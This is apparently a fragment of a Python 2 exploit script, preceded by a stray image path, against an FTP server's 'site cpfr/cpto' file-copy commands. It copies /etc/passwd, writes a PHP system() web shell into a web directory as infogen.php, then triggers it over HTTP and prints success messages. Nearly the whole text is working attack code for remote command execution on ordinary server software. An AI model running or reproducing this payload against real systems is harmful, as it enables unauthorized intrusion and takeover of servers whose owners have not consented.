 evil = '<?php system("' + cmd + '") ?>'
s.connect((server, 21))
s.recv(1024)
print '[ + ] Connected to server [ + ] \n'
s.send('site cpfr /etc/passwd')
s.recv(1024)
s.send('site cpto ' + evil)
s.recv(1024)
s.send('site cpfr /proc/self/fd/3')
s.recv(1024)
s.send('site cpto ' + directory + 'infogen.php')
s.recv(1024)
s.close()
print '[ + ] Payload sended [ + ]\n'
print '[ + ] Executing Payload [ + ]\n'
r = requests.get('http://' + server + '/infogen.php') #Executing PHP payload through HT
if (r.status_code == 200):
    print '[ * ] Payload Executed Succesfully [ * ]'
else:
    print ' [ - ] Error : ' + str(r.status_code) + ' [ - ]'